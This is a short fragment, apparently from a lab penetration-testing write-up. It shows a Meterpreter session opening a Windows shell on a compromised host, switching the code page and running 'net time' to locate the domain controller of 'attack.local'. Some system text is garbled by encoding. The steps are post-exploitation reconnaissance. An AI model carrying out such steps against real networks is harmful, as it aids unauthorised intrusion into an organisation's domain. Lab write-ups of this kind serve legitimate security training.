 exit
meterpreter > shell
Process 5424 created.
Channel 3 created.
Microsoft Windows [�� 6.3.9600]
(c) 2013 Microsoft Corporation����������������Ȩ����
C:\Program Files\VMware\VMware Tools>chcp 65001
chcp 65001
Active code page: 65001
C:\Program Files\VMware\VMware Tools>net time
net time
Current time at \\dc.attack.local is 2021/5/30 21:01:11
The command completed successfully.
C:\Program Files\VMware\VMware Tools>